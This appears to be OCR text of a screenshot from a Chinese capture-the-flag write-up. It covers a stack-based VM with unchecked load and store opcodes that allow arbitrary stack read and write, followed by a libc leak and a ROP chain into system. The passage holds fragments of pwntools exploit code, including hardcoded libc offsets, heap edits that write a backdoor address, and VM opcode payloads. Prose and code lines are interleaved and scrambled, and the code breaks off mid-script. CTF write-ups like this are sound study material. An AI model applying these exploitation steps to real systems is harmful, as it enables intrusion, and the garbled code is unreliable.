
add()

功能有加减乘除等基本运算，没有直接的加载立即数。opcode 10 是 load
add()

from stack，opcode 9 是 write to stack，两者皆不检查边界，栈上任意读
show(
0
)

写。输入的 command 在栈上，可以预先写入 libc 符号偏移。利用
返
main
io.recvuntil(
b'gift: '
)

回地址 leak libc，VM 内计算真实地址，写 ROP chain。最后需要考虑
heap_backdoor_addr = 
int
(io.recvuntil(
b'\n'
), 
16
) + 
8
system 内部栈指针 16 字节对齐问题，所以返回到 system 中跳过一次 push
success(
f'heap_addr: 
{heap_backdoor_addr:x}
'
)

edit(
0
, 
28
, p32(backdoor) * 
5
 + p32(
0x21
) + p32(heap_backdoo
的位置。
edit(
1
, 
4
, p32(
0
))

Exp:
io.interactive()
from
 pwn 
import
from
 ctypes 
import
 *

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
binary = 
'./pwn'
io = process(binary)

e = ELF(binary)

libc = ELF(
'./libc.so.6'
, checksec=
None
)

def
code
(
opcode: 
int
, a: 
int
, b: 
int
, r: 
int
) -> 
bytes
:

return
 p32((opcode << 
0x1c
) + (a << 
0x10
) + (b << 
5
) + r
main_ret_addr_offset = 
171408
system_8 = 
329986
io.send(code(
10
, 
3384
, 
0
, 
1
) +  
# load main retaddr to *1